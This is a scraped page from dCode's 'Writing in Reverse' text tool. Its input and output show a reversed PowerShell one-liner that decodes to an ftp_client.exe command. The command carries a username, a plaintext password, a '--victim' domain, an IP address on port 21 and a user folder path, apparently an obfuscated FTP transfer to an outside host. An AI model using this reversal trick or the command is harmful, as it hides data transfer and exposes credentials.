 e.g. type 'random'
⭐ BROWSE THE FULL DCODE TOOLS' LIST
Results
( '\\nooMehT… ''
'' nioj- )}]0[_${% | '' tilps-
'ftp_client.exe --daily --user jasmith --pass
Ugot2muchCRYTOw3llt4k3itOFFurH4ND5 --victim
"encryptoderafinancial.com" --port 21 --ip
182.56.23.121 --path
C:\\Users\\jasmith\\ToTheMoon\\' (
Writing in Reverse > esreveR - dCode
Tag(s) : Fun/Miscellaneous, Steganography
Fun/Miscellaneous > Writing in Reverse > esreveR
BACKWARD WRITING DIRECTION > GNITIRW ESREVER
⭐ TEXT TO WRITE IN REVERSE
( '\\nooMehToT\\htimsaj\\sresU\\:C htap-- 121.32.65.281 pi-
- 12 trop-- "moc.laicnanifaredotpyrcne" mitciv--
5DN4HruFFOti3k4tll3wOTYRChcum2togU ssap-- htimsaj resu--
yliad-- exe.tneilc_ptf' -split '' | %{$_[0]}) -join ''
⭐ REVERSE
WHOLE TEXT
LETTERS IN EACH LINE
LETTERS IN EACH WORD
WORDS ORDER IN EACH LINE
ALL WORDS ORDER
ALL LINES ORDER